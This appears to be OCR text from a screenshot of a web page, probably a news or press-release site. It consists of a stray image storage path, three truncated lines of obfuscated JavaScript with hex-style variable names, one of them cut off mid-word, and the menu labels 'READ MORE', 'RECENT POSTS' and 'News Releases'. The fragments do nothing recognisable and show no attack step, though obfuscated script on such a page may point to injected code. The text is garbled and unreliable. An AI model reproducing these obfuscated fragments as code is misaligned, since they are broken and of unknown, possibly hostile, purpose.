
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docum
(_0x365b[0x22],_0x978889);}());
READ MORE
RECENT POSTS
News Releases